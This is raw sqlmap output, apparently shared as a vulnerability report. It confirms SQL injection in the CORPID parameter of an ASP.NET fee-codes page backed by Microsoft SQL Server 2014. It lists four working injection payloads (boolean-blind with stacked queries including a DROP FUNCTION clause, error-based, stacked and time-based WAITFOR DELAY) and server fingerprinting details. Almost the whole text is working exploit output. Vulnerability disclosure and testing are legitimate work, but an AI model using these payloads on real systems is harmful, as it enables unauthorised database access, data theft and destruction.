 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: /FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1');IF(7756=7756) SELECT 7756 ELSE DROP FUN
CTION UgEi--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: /FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1') AND 4490 IN (SELECT (CHAR(113)+CHAR(112
)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4490=4490) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHA
R(107)+CHAR(106)+CHAR(113)))-- jgHv
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: /FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1');WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: /FeeCodes/SubCompSeaeDefAdapter.aspx?CORPID=1') WAITFOR DELAY '0:0:5'-- INIP
---
[14:55:59] [INFO] testing Microsoft SQL Server
[14:56:09] [INFO] confirming Microsoft SQL Server
[14:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014